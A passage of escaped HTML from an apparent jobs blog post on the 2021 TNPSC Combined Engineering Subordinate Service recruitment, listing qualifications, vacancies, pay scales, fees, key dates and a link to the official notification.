4,\n2021]\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuL-HPly6VsCCFucsH_uz7m68NA__tddSymrfez1L3w5bGpdjaUBQbaKmsN-wLP6nz6nLU6lbDWTr3EEwqg4RhK3BFtMpx3s5KJEQP_W5KQJ1bG6eq2E5JVlR5HuudtqGRVM1aCNOV7wtm\/s1068\/TNPSC+Combined+Engineering+Subordinate+Services.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"982\" data-original-width=\"1068\" height=\"588\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuL-HPly6VsCCFucsH_uz7m68NA__tddSymrfez1L3w5bGpdjaUBQbaKmsN-wLP6nz6nLU6lbDWTr3EEwqg4RhK3BFtMpx3s5KJEQP_W5KQJ1bG6eq2E5JVlR5HuudtqGRVM1aCNOV7wtm\/w640-h588\/TNPSC+Combined+Engineering+Subordinate+Services.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cbr \/\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003ETNPSC \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003Einvites Online\napplication for the posts of\u0026nbsp;\u003Cb\u003ECombined Engineering Subordinate Service\u0026nbsp;\u003C\/b\u003E\u0026nbsp;in\nTNPSC throughout tamil nadu. The total number of Vacancy is [Updated after\nOfficial Notification] for all posts combined. The Detailed notification,\neligibility, syllabus, exam pattern, selection procedure is provided below.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"center\"\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTable15List3Accent4\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-border-insideh: .5pt solid windowtext; mso-border-insidev: .5pt solid windowtext; mso-padding-alt: 0cm 5.4pt 0cm 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"mso-yfti-firstrow: yes; mso-yfti-irow: -1; mso-yfti-lastfirstrow: yes;\"\u003E\n  \u003Ctd colspan=\"2\" style=\"background: rgb(255, 192, 0); border: 1pt solid windowtext; mso-background-themecolor: accent4; mso-border-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 425pt;\" valign=\"top\" width=\"567\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 517;\"\u003E\u003Cb\u003EJob Summary\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 133.55pt;\" valign=\"top\" width=\"178\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black; mso-color-alt: windowtext;\"\u003EJob Title\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 291.45pt;\" valign=\"top\" width=\"389\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64;\"\u003ECombined Engineering Subordinate Service\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 133.55pt;\" valign=\"top\" width=\"178\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black; mso-color-alt: windowtext;\"\u003EJob Category\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 291.45pt;\" valign=\"top\" width=\"389\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EGovernment\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 133.55pt;\" valign=\"top\" width=\"178\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black; mso-color-alt: windowtext;\"\u003EEligibility\n  Criteria \/ Educational Qualification\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 291.45pt;\" valign=\"top\" width=\"389\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64;\"\u003EDiploma in Civil Engineering,\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64;\"\u003EDiploma in Architectural Assistantship,\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64;\"\u003EDiploma in Handloom Technology\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64;\"\u003EDiploma in Textile Manufacture\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"background: white; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-right: none; border-top: none; mso-background-themecolor: background1; mso-border-bottom-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 133.55pt;\" valign=\"top\" width=\"178\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black; mso-color-alt: windowtext;\"\u003EVacancies\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 291.45pt;\" valign=\"top\" width=\"389\"\u003E\n  537\u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"background: white; border-bottom: 1pt solid rgb(255, 192, 0); border-left: 1pt solid windowtext; border-right: 1pt solid windowtext; border-top: none; mso-background-themecolor: background1; mso-border-bottom-alt: #FFC000; mso-border-bottom-themecolor: accent4; mso-border-left-alt: windowtext; mso-border-right-alt: windowtext; mso-border-style-alt: solid; mso-border-top-alt: solid #FFC000 .5pt; mso-border-top-themecolor: accent4; mso-border-width-alt: .5pt; padding: 0cm 5.4pt; width: 133.55pt;\" valign=\"top\" width=\"178\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black; mso-color-alt: windowtext;\"\u003ESalary\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(255, 192, 0); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #FFC000; mso-border-bottom-themecolor: accent4; mso-border-left-alt: windowtext; mso-border-right-alt: windowtext; mso-border-style-alt: solid; mso-border-top-alt: solid #FFC000 .5pt; mso-border-top-themecolor: accent4; mso-border-width-alt: .5pt; padding: 0cm 5.4pt; width: 291.45pt;\" valign=\"top\" width=\"389\"\u003E\n  Rs.35400-112400\nLevel 11\n(Revised Scale)\n  \u003Cbr \/\u003ERs.35900-113500\nLevel 13\n(Revised Scale)\u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 5;\"\u003E\n  \u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 133.55pt;\" valign=\"top\" width=\"178\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black; mso-color-alt: windowtext;\"\u003EJob Location\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 291.45pt;\" valign=\"top\" width=\"389\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003ETamil Nadu\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 6;\"\u003E\n  \u003Ctd style=\"background: white; border-bottom: 1pt solid rgb(255, 192, 0); border-left: 1pt solid windowtext; border-right: 1pt solid windowtext; border-top: none; mso-background-themecolor: background1; mso-border-bottom-alt: #FFC000; mso-border-bottom-themecolor: accent4; mso-border-left-alt: windowtext; mso-border-right-alt: windowtext; mso-border-style-alt: solid; mso-border-top-alt: solid #FFC000 .5pt; mso-border-top-themecolor: accent4; mso-border-width-alt: .5pt; padding: 0cm 5.4pt; width: 133.55pt;\" valign=\"top\" width=\"178\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black; mso-color-alt: windowtext;\"\u003EMode of Applying\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(255, 192, 0); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #FFC000; mso-border-bottom-themecolor: accent4; mso-border-left-alt: windowtext; mso-border-right-alt: windowtext; mso-border-style-alt: solid; mso-border-top-alt: solid #FFC000 .5pt; mso-border-top-themecolor: accent4; mso-border-width-alt: .5pt; padding: 0cm 5.4pt; width: 291.45pt;\" valign=\"top\" width=\"389\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64;\"\u003EOnline\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 7;\"\u003E\n  \u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 133.55pt;\" valign=\"top\" width=\"178\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black; mso-color-alt: windowtext;\"\u003EApplication Fee If\n  applicable\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 291.45pt;\" valign=\"top\" width=\"389\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E100\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 8;\"\u003E\n  \u003Ctd style=\"background: white; border-bottom: 1pt solid rgb(255, 192, 0); border-left: 1pt solid windowtext; border-right: 1pt solid windowtext; border-top: none; mso-background-themecolor: background1; mso-border-bottom-alt: #FFC000; mso-border-bottom-themecolor: accent4; mso-border-left-alt: windowtext; mso-border-right-alt: windowtext; mso-border-style-alt: solid; mso-border-top-alt: solid #FFC000 .5pt; mso-border-top-themecolor: accent4; mso-border-width-alt: .5pt; padding: 0cm 5.4pt; width: 133.55pt;\" valign=\"top\" width=\"178\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black; mso-color-alt: windowtext;\"\u003EMode of Payment of\n  Application Fee\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(255, 192, 0); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #FFC000; mso-border-bottom-themecolor: accent4; mso-border-left-alt: windowtext; mso-border-right-alt: windowtext; mso-border-style-alt: solid; mso-border-top-alt: solid #FFC000 .5pt; mso-border-top-themecolor: accent4; mso-border-width-alt: .5pt; padding: 0cm 5.4pt; width: 291.45pt;\" valign=\"top\" width=\"389\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64;\"\u003EOnline\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 9;\"\u003E\n  \u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 133.55pt;\" valign=\"top\" width=\"178\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black; mso-color-alt: windowtext;\"\u003EDate of Announcement\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 291.45pt;\" valign=\"top\" width=\"389\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EFebruary 26, 2021\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 10;\"\u003E\n  \u003Ctd style=\"background: white; border-bottom: 1pt solid rgb(255, 192, 0); border-left: 1pt solid windowtext; border-right: 1pt solid windowtext; border-top: none; mso-background-themecolor: background1; mso-border-bottom-alt: #FFC000; mso-border-bottom-themecolor: accent4; mso-border-left-alt: windowtext; mso-border-right-alt: windowtext; mso-border-style-alt: solid; mso-border-top-alt: solid #FFC000 .5pt; mso-border-top-themecolor: accent4; mso-border-width-alt: .5pt; padding: 0cm 5.4pt; width: 133.55pt;\" valign=\"top\" width=\"178\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black; mso-color-alt: windowtext;\"\u003ELast Date for\n  Applying Online \/ Your Filled in Application form should reach before the\n  last date to the mentioned Address in the Notification\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(255, 192, 0); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #FFC000; mso-border-bottom-themecolor: accent4; mso-border-left-alt: windowtext; mso-border-right-alt: windowtext; mso-border-style-alt: solid; mso-border-top-alt: solid #FFC000 .5pt; mso-border-top-themecolor: accent4; mso-border-width-alt: .5pt; padding: 0cm 5.4pt; width: 291.45pt;\" valign=\"top\" width=\"389\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64;\"\u003EApril 4, 2021\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 11;\"\u003E\n  \u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 133.55pt;\" valign=\"top\" width=\"178\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black; mso-color-alt: windowtext;\"\u003EExam Date\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 291.45pt;\" valign=\"top\" width=\"389\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E6.6.2021\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 12;\"\u003E\n  \u003Ctd style=\"background: white; border-bottom: 1pt solid rgb(255, 192, 0); border-left: 1pt solid windowtext; border-right: none; border-top: none; mso-background-themecolor: background1; mso-border-bottom-alt: solid #FFC000 .5pt; mso-border-bottom-themecolor: accent4; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid #FFC000 .5pt; mso-border-top-themecolor: accent4; padding: 0cm 5.4pt; width: 133.55pt;\" valign=\"top\" width=\"178\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black; mso-color-alt: windowtext;\"\u003EInterview Location\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(255, 192, 0); border-left: 1pt solid windowtext; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #FFC000; mso-border-bottom-themecolor: accent4; mso-border-left-alt: windowtext; mso-border-right-alt: windowtext; mso-border-style-alt: solid; mso-border-top-alt: solid #FFC000 .5pt; mso-border-top-themecolor: accent4; mso-border-width-alt: .5pt; padding: 0cm 5.4pt; width: 291.45pt;\" valign=\"top\" width=\"389\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64;\"\u003EChennai\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 13; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 133.55pt;\" valign=\"top\" width=\"178\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black; mso-color-alt: windowtext;\"\u003EFor More Information\n  Please visit\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 291.45pt;\" valign=\"top\" width=\"389\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003ENotification:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cul type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"color: black; line-height: normal; mso-list: l3 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003ETNPSC\u0026nbsp;\u003Cb\u003ECombined\n     Engineering Subordinate Service\u0026nbsp;\u003C\/b\u003E2021 Notification download\n     link \u003Ca href=\"https:\/\/tnpsc.gov.in\/Document\/english\/2021_06_CESSE_ENG.pdf\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003EVacancy Details:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTable15List3Accent4\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-border-insideh: .5pt solid windowtext; mso-border-insidev: .5pt solid windowtext; mso-padding-alt: 0cm 5.4pt 0cm 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 39pt; mso-yfti-firstrow: yes; 